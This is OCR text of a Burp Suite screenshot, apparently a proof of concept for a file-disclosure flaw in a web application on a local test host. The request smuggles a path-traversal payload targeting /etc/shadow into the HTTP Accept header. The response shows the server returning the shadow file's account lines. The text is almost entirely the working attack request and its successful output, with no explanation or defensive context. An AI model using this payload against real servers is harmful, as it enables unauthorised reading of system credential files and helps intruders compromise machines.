 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.121:3000 ?
Request
Raw Params Headers Hex
GET /robots HTTP/1.1
Host: 192.168.0.121:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: ../../../../../../../../etc/shadow{{
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/html; charset=utf-8
ETag: W/"55277ca35fc40a132406507e15187a42"
Cache-Control: max-age=0, private, must-revalidate
X-Request-Id: 26e916de-7e15-4f92-819f-3c58faffe035
X-Runtime: 0.013563
Content-Length: 501
root:*:17955:0:99999:7:::
daemon:*:17955:0:99999:7:::
bin:*:17955:0:99999:7:::
sys:*:17955:0:99999:7:::
sync:*:17955:0:99999:7:::
games:*:17955:0:99999:7:::
man:*:17955:0:99999:7:::
lp:*:17955:0:99999:7:::
mail:*:17955:0:99999:7:::
news:*:17955:0:99999:7:::
uucp:*:17955:0:99999:7:::
proxy:*:17955:0:99999:7:::
www-data:*:17955:0:99999:7:::
backup:*:17955:0:99999:7:::
? < + > Type a search term 0 matches
Done 964 bytes | 16 millis